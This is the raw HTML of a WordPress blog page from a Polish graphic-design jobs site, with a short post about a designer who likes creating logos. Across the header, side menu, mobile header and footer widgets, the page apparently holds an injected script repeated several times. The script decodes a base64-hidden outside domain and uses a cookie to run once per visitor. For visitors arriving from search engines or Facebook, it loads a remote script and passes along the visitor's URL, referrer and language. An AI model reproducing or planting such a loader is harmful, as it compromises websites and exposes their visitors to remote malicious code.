<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://praca-grafik.pl/wp-content/uploads/2019/12/cropped-praca-dla-grafika-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://praca-grafik.pl/wp-content/uploads/2019/12/cropped-praca-dla-grafika-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://praca-grafik.pl/wp-content/uploads/2019/12/cropped-praca-dla-grafika-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://praca-grafik.pl/wp-content/uploads/2019/12/cropped-praca-dla-grafika-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			h2.wp-block-heading {
	font-size: 22px;
}
h3.wp-block-heading {
	font-size: 20px;
}
h4.wp-block-heading {
	font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-292 single-format-standard wp-theme-dekko edgt-core-1.2 dekko-ver-1.4  edgtf-blog-installed edgtf-header-standard edgtf-sticky-header-on-scroll-down-up edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-dropdown-default edgtf-fullscreen-search edgtf-search-fade edgtf-side-menu-slide-from-right wpb-js-composer js-comp-ver-7.8 vc_responsive">
<section class="edgtf-side-menu right">
		<div class="edgtf-close-side-menu-holder">
		<div class="edgtf-close-side-menu-holder-inner">
			<a href="#" target="_self" class="edgtf-close-side-menu">
				<i aria-hidden="true" class="fa fa-times"></i>
			</a>
		</div>
	</div>
	<div id="block-111" class="widget edgtf-sidearea widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section>


<div class="edgtf-wrapper">
        <div class="edgtf-wrapper-inner">
        <div class="edgtf-fullscreen-search-holder">
	<div class="edgtf-fullscreen-search-close-container">
		<div class="edgtf-search-close-holder">
			<a class="edgtf-fullscreen-search-close" href="javascript:void(0)">
				<i class="edgtf-icon-font-awesome fa fa-times " ></i>			</a>
		</div>
	</div>
	<div class="edgtf-fullscreen-search-table">
		<div class="edgtf-fullscreen-search-cell">
			<div class="edgtf-fullscreen-search-inner">
				<form action="https://praca-grafik.pl/" class="edgtf-fullscreen-search-form" method="get">
					<div class="edgtf-form-holder">
						<div class="edgtf-field-holder">
							<span class="edgtf-search-label">Szukaj</span>
							<input type="text"  name="s" class="edgtf-search-field" autocomplete="off"/>
							<input type="submit" class="edgtf-search-submit" value="&#xf002;" />
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
<header class="edgtf-page-header">
        <div class="edgtf-menu-area" style=";">
                    <div class="edgtf-grid">
        			            <div class="edgtf-vertical-align-containers" style=";">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                        
<div class="edgtf-logo-wrapper">
    <a href="https://praca-grafik.pl/" style="height: 40px;">
        <img class="edgtf-normal-logo" src="https://praca-grafik.pl/wp-content/uploads/2019/12/praca-dla-grafika-logo.png" alt="logo"/>
        <img class="edgtf-dark-logo" src="https://praca-grafik.pl/wp-content/uploads/2019/12/praca-dla-grafika-logo.png" alt="dark logoo"/>        <img class="edgtf-light-logo" src="https://praca-grafik.pl/wp-content/uploads/2019/12/praca-dla-grafika-logo.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
                        
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
    <ul id="menu-glowne" class="clearfix"><li id="nav-menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home edgtf-menu-narrow edgtf-wide-background"><a href="https://praca-grafik.pl/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Strona główna</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-7734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children edgtf-has-sub edgtf-menu-narrow edgtf-wide-background"><a><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Informacje z branży</span></span><span class="plus"></span></span></a>
<div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul>
	<li id="nav-menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category edgtf-wide-background"><a href="https://praca-grafik.pl/category/grafika-3d/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Grafika 3d</span></span><span class="plus"></span></span></a></li>
	<li id="nav-menu-item-8240" class="menu-item menu-item-type-taxonomy menu-item-object-category edgtf-wide-background"><a href="https://praca-grafik.pl/category/grafik-komputerowy/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Grafik komputerowy</span></span><span class="plus"></span></span></a></li>
	<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent edgtf-wide-background"><a href="https://praca-grafik.pl/category/praca-grafik/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Praca grafik</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                        
        <a 			data-icon-close-same-position="yes"                        class="edgtf-search-opener" href="javascript:void(0)">
            <i class="edgtf-icon-font-awesome fa fa-search " ></i>                    </a>
		    <!--        <a --><!-- href="javascript:void(0)">-->
<!--            <span class="edgtf-smbo-lines">-->
<!--				<span class="edgtf-smbo-line edgtf-line-1" --><!--				<span class="edgtf-smbo-line edgtf-line-2" --><!--				<span class="edgtf-smbo-line edgtf-line-3" --><!--			</span>-->
<!--        </a>-->

    <div id="block-111" class="widget widget_block edgtf-header-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>                    </div>
                </div>
            </div>
                </div>
            </div>
        
<div class="edgtf-sticky-header">
        <div class="edgtf-sticky-holder">
            <div class="edgtf-grid">
                        <div class=" edgtf-vertical-align-containers" style=";">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                        
<div class="edgtf-logo-wrapper">
    <a href="https://praca-grafik.pl/" style="height: 40px;">
        <img class="edgtf-normal-logo" src="https://praca-grafik.pl/wp-content/uploads/2019/12/praca-dla-grafika-logo.png" alt="logo"/>
        <img class="edgtf-dark-logo" src="https://praca-grafik.pl/wp-content/uploads/2019/12/praca-dla-grafika-logo.png" alt="dark logoo"/>        <img class="edgtf-light-logo" src="https://praca-grafik.pl/wp-content/uploads/2019/12/praca-dla-grafika-logo.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
                        
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
    <ul id="menu-glowne-1" class="clearfix"><li id="sticky-nav-menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home edgtf-menu-narrow edgtf-wide-background"><a href="https://praca-grafik.pl/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Strona główna</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children edgtf-has-sub edgtf-menu-narrow edgtf-wide-background"><a><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Informacje z branży</span></span><span class="plus"></span></span></a>
<div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul>
	<li id="sticky-nav-menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category edgtf-wide-background"><a href="https://praca-grafik.pl/category/grafika-3d/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Grafika 3d</span></span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-8240" class="menu-item menu-item-type-taxonomy menu-item-object-category edgtf-wide-background"><a href="https://praca-grafik.pl/category/grafik-komputerowy/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Grafik komputerowy</span></span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent edgtf-wide-background"><a href="https://praca-grafik.pl/category/praca-grafik/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Praca grafik</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

<div id="block-111" class="widget widget_block edgtf-sticky-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>                    </div>
                </div>
            </div>
                    </div>
            </div>
</div>

</header>


<header class="edgtf-mobile-header">
    <div class="edgtf-mobile-header-inner">
                <div class="edgtf-mobile-header-holder">
            <div class="edgtf-grid">
                <div class="edgtf-vertical-align-containers">
                                            <div class="edgtf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                    <span class="edgtf-mobile-opener-icon-holder">
                        <span class="edgtf-mo-lines">
                            <span class="edgtf-mo-line edgtf-line-1"></span>
                            <span class="edgtf-mo-line edgtf-line-2"></span>
                            <span class="edgtf-mo-line edgtf-line-3"></span>
                        </span>
                    </span>
                            </a>
                        </div>
                                                                <div class="edgtf-position-center">
                            <div class="edgtf-position-center-inner">
                                
<div class="edgtf-mobile-logo-wrapper">
<a href="https://praca-grafik.pl/" style="height: 40px">
    <img src="https://praca-grafik.pl/wp-content/uploads/2019/12/praca-dla-grafika-logo.png" alt="mobile logo"/>
</a>
</div>

                            </div>
                        </div>
                                        <div class="edgtf-position-right">
                        <div class="edgtf-position-right-inner">
                            <div id="block-111" class="widget widget_block edgtf-mobile-header-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>                        </div>
                    </div>
                </div> <!-- close .edgtf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="edgtf-grid">

			<ul id="menu-glowne-2" class=""><li id="mobile-menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><p><span>Strona główna</span></p></li>
<li id="mobile-menu-item-7734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  edgtf-has-sub"><p><span>Informacje z branży</span></p><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category "><p><span>Grafika 3d</span></p></li>
	<li id="mobile-menu-item-8240" class="menu-item menu-item-type-taxonomy menu-item-object-category "><p><span>Grafik komputerowy</span></p></li>
	<li id="mobile-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><p><span>Praca grafik</span></p></li>
</ul>
</li>
</ul>            <form method="get" id="searchform" action="https://praca-grafik.pl/" style="padding-bottom: 20px;">
                <div class="edgtf-search-wrapper">
                    <input type="text" value="" placeholder="Wpisz szukane słowo" name="s" id="s" />
                </div>
            </form>
    	</div>
	</nav>
    </div>
</header> <!-- close .edgtf-mobile-header -->



                    <a id='edgtf-back-to-top'  href='#'>
                <span class="edgtf-btt-top"></span>
                <span class="edgtf-btt-bottom"></span>
                <span class="edgtf-btt-line"></span>
                <span class="edgtf-icon-stack">
                     <span aria-hidden="true" class="edgtf-icon-font-elegant arrow_up  " ></span>                </span>
            </a>
                
        <div class="edgtf-content" >
            <div class="edgtf-content-inner">
    <div class="edgtf-title edgtf-standard-type edgtf-content-left-alignment edgtf-title-small-text-size edgtf-animation-no edgtf-title-in-grid" style="height:400px;" data-height="400" >
        <div class="edgtf-title-image"></div>
        <div class="edgtf-title-holder" style="height:400px;">
            <div class="edgtf-container clearfix">
                <div class="edgtf-container-inner">
                    <div class="edgtf-title-subtitle-holder" style="">
                        <div class="edgtf-title-subtitle-holder-inner">
                                                        <h1 ><span>Projekt, projektowi nie równy.</span></h1>
                                                                    <span class="edgtf-title-separator" ></span>
                                                                                                                                    <div class="edgtf-breadcrumbs-holder"> <div class="edgtf-breadcrumbs"><div class="edgtf-breadcrumbs-inner"><a href="https://praca-grafik.pl/">Praca grafika</a><span class="edgtf-delimiter">&nbsp;/&nbsp;</span><a href="https://praca-grafik.pl/category/praca-grafik/">Praca grafik</a> <span class="edgtf-delimiter">&nbsp;/&nbsp;</span><span class="edgtf-current">Projekt, projektowi nie równy.</span></div></div></div>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

	<div class="edgtf-container">
				<div class="edgtf-container-inner">
				<div class="edgtf-two-columns-66-33 clearfix">
		<div class="edgtf-column1 edgtf-content-left-from-sidebar">
			<div class="edgtf-column-inner">
				<div class="edgtf-blog-holder edgtf-blog-single">
					<article id="post-292" class="post-292 post type-post status-publish format-standard has-post-thumbnail hentry category-praca-grafik tag-praca-dla-grafika tag-praca-grafika tag-praca-reklama tag-praca-w-grafice tag-praca-w-mediach tag-praca-w-reklamie tag-zatrudnienie-grafika">
	<div class="edgtf-post-content">
			<div class="edgtf-post-image">
			<img width="960" height="640" src="https://praca-grafik.pl/wp-content/uploads/2016/05/grafik5.jpg" class="attachment-full size-full wp-post-image" alt="Projekt, projektowi nie równy." title="Projekt, projektowi nie równy." decoding="async" fetchpriority="high" srcset="https://praca-grafik.pl/wp-content/uploads/2016/05/grafik5.jpg 960w, https://praca-grafik.pl/wp-content/uploads/2016/05/grafik5-300x200.jpg 300w" sizes="(max-width: 960px) 100vw, 960px" />	</div>
		<div class="edgtf-post-text">
			<div class="edgtf-post-text-inner clearfix">
				
				<p><span style="color: #000000;"><span style="font-family: Times New Roman,serif;"><span style="font-size: medium;">Moja kreatywność wystawiana jest codziennie na próbę przed obliczem projekt managera i zleceniodawcy. Są obrazy, które bardzo lubię tworzyć, a są też zlecenia, których wolałbym unikać jak ognia. Do moich ulubionych wykonań należą logotypy. Lubię z kresek i drobnych elementów tworzyć znak, który wyróżni naszego klienta w świecie konkurencji. Jako<b> grafik</b> w jednej z największych agencji reklamowych moje projekty są bardzo rozpoznawalne na rynku. Jestem autorem wielu takich znaków firmowych, które stały się obecnie zastrzeżone. Zdarza się czasami tak, że klient już sam narysuje swoje logo i chce bay wykonać je komputerowo w wersji wektorowej, aby można było wykorzystywać je w druku oraz na stronach internetowych. Nie jest łatwo przenieść obrazek z kartki papieru na ekran monitora. Wymaga to ogromnego talentu plastycznego. W naszej agencji takimi zleceniami zajmuję się razem z koleżanką, które skończyła Akademię Sztuki i sama maluje obrazy. Odwzorowywanie koncepcji innych raczej mi nie wychodzi. Wolę własne formy, które dostosowuję do wymagań zleceniodawców i projekt managera.</span></span></span></p>

				
				<div class="edgtf-post-info-bottom">
					<div class="edgtf-post-info-bottom-left">
						<div class="edgtf-post-info-date">
			30 maja 2016	</div><div class="edgtf-post-info-author">

</div><div class="edgtf-post-info-category">
	<a href="https://praca-grafik.pl/category/praca-grafik/" rel="category tag">Praca grafik</a></div>						<div class="edgtf-blog-single-share"></div>
					</div>
					<div class="edgtf-post-info-bottom-right">
						<div class="edgtf-post-info-comments-holder">
	<a class="edgtf-post-info-comments" href="https://praca-grafik.pl/praca-grafik/projekt-projektowi-nie-rowny/#respond" target="_self">
		<i class="fa fa-comment"></i>Brak komentarzy</a></div><div class="edgtf-blog-like">
	<a href="#" class="edgtf-like" id="edgtf-like-292-383" title="Like this" data-post-id="292"><i class="fa fa-heart-o" aria-hidden="true"></i><span>0 Polubień</span><input type="hidden" id="edgtf_like_nonce_292" name="edgtf_like_nonce_292" value="1b88c19863" /><input type="hidden" name="_wp_http_referer" value="/praca-grafik/projekt-projektowi-nie-rowny/" /></a></div>					</div>
				</div>
			</div>
		</div>
	</div>
	</article>	<div class="edgtf-comment-holder clearfix" id="comments">
		<div class="edgtf-comment-number">
			<div class="edgtf-comment-number-inner">
				<h3>Brak komentarzy</h3>
			</div>
		</div>
		<div class="edgtf-comments">
								</div>
	</div>
			 <div class="edgtf-comment-form">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Odpowiedz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/praca-grafik/projekt-projektowi-nie-rowny/#respond" style="display:none;">Anuluj</a></small></h3><form action="https://praca-grafik.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Tu wpisz komentarz" name="comment" cols="45" rows="12" aria-required="true"></textarea><div class="edgtf-two-columns-50-50 clearfix"><div class="edgtf-two-columns-50-50-inner clearfix"><div class="edgtf-column"><div class="edgtf-column-inner"><input id="author" name="author" placeholder="Imię" type="text" value="" aria-required='true' /></div></div>
<div class="edgtf-column"><div class="edgtf-column-inner"><input id="email" name="email" placeholder="E-mail" type="text" value="" aria-required='true' /></div></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input type="submit" name="submit" value="Dodaj"  class="edgtf-btn edgtf-btn-large edgtf-btn-solid edgtf-btn-bckg-hover"   /> <input type='hidden' name='comment_post_ID' value='292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>


				</div>
			</div>
		</div>
		<div class="edgtf-column2">
			<div class="edgtf-column-inner">
    <aside class="edgtf-sidebar">
        <div id="search-3" class="widget widget_search"><h2 class="edgtf-widget-title">Wyszukaj</h2><form method="get" id="searchform" action="https://praca-grafik.pl/">
	 <div class="edgtf-search-wrapper">
		<input type="text" value="" placeholder="Wpisz szukane słowo" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="&#xe86f;" />
	</div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="categories-2" class="widget widget_categories"><h2 class="edgtf-widget-title">Kategorie</h2>
			<ul>
					<li class="cat-item cat-item-85"><a href="https://praca-grafik.pl/category/grafika-3d/">Grafika 3d</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://praca-grafik.pl/category/praca-grafik/">Praca grafik</a> (195)
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="edgtf-widget-title">Aktualności</h2>
		<ul>
											<li>
					<a href="https://praca-grafik.pl/grafika-3d/ile-zarabia-grafik-3d/">Ile zarabia grafik 3d</a>
											<span class="post-date">30 października 2023</span>
									</li>
											<li>
					<a href="https://praca-grafik.pl/praca-grafik/grafik-2d-praca/">Grafik 2D Praca</a>
											<span class="post-date">18 października 2023</span>
									</li>
											<li>
					<a href="https://praca-grafik.pl/praca-grafik/specjalista-od-grafiki-3d-zdobadz-wymarzona-prace-jako-grafik-3d/">Specjalista od grafiki 3d: Zdobądź wymarzoną pracę jako grafik 3d.</a>
											<span class="post-date">16 października 2023</span>
									</li>
					</ul>

		</div>    </aside>
</div>
		</div>
	</div>
		</div>
			</div>
	</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer >
	<div class="edgtf-footer-inner clearfix">

		
<div class="edgtf-footer-top-holder">
	<div class="edgtf-footer-top edgtf-footer-top-aligment-left">
		
		<div class="edgtf-container">
			<div class="edgtf-container-inner">

		<div class="edgtf-two-columns-50-50 clearfix">
	<div class="edgtf-two-columns-50-50-inner">
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-19" class="widget edgtf-footer-column-1 widget_text">			<div class="textwidget"><p><a href="/"><img decoding="async" class="footer-logo"style="height: auto;" src="/wp-content/uploads/2019/12/praca-dla-grafika-logo-footer.png" alt="logo grafik" /></a></p>
</div>
		</div><div id="block-111" class="widget edgtf-footer-column-1 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div class="edgtf-two-columns-50-50 clearfix">
					<div class="edgtf-two-columns-50-50-inner">
						<div class="edgtf-column footer_col2">
							<div class="edgtf-column-inner">
								<div id="nav_menu-3" class="widget edgtf-footer-column-2 widget_nav_menu"><div class="edgtf-footer-widget-title">Ważne linki</div><div class="menu-stopka-container"><ul id="menu-stopka" class="menu"><li id="menu-item-7834" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7834"><a href="https://praca-grafik.pl/category/praca-grafik/">Praca grafik</a></li>
</ul></div></div><div id="block-111" class="widget edgtf-footer-column-2 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>							</div>
						</div>
						<div class="edgtf-column footer_col3">
							<div class="edgtf-column-inner">
								
		<div id="recent-posts-3" class="widget edgtf-footer-column-3 widget_recent_entries">
		<div class="edgtf-footer-widget-title">Na bieżąco</div>
		<ul>
											<li>
					<a href="https://praca-grafik.pl/grafika-3d/ile-zarabia-grafik-3d/">Ile zarabia grafik 3d</a>
									</li>
											<li>
					<a href="https://praca-grafik.pl/praca-grafik/grafik-2d-praca/">Grafik 2D Praca</a>
									</li>
											<li>
					<a href="https://praca-grafik.pl/praca-grafik/specjalista-od-grafiki-3d-zdobadz-wymarzona-prace-jako-grafik-3d/">Specjalista od grafiki 3d: Zdobądź wymarzoną pracę jako grafik 3d.</a>
									</li>
					</ul>

		</div><div id="block-111" class="widget edgtf-footer-column-3 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>

<div class="edgtf-footer-bottom-holder">
	<div class="edgtf-footer-bottom-holder-inner">
					<div class="edgtf-container">
				<div class="edgtf-container-inner">

		
		<div class="edgtf-column-inner">
	<div id="custom_html-3" class="widget_text widget edgtf-footer-text widget_custom_html">
        <div class="textwidget custom-html-widget">
            <span class="copy">Copyright 2026 | PRACA DLA GRAFIKA | Wszelkie prawa zastrzeżone.</span>
        </div>
    </div>
        </div>
						</div>
			</div>
				</div>
	</div>

	</div>
</footer>

</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dekko/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
